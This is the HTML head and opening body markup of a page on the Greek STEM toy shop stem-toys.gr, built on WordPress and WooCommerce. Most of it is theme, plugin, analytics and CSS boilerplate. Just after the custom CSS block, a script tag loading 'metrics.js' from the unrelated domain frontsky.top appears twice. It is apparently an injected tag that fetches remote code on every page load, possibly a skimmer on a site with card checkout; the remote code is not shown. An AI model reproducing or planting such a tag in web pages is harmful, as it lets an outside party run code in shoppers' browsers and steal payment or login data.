<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"6d76d69e-95a9-4bf1-930b-219f9de22f40","params":{"page_title":"974100b","post_type":"attachment","post_id":17645,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"26d4dfa1-778d-4e09-8f3d-56773c1787dc","params":{"page_title":"974100b","post_type":"attachment","post_id":17645,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"095e819f0a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769516433"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"51a442e3cb","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/media/17645" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=17645' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D17645" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D17645&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Ceed Agency"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-17645 attachmentid-17645 attachment-jpeg wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
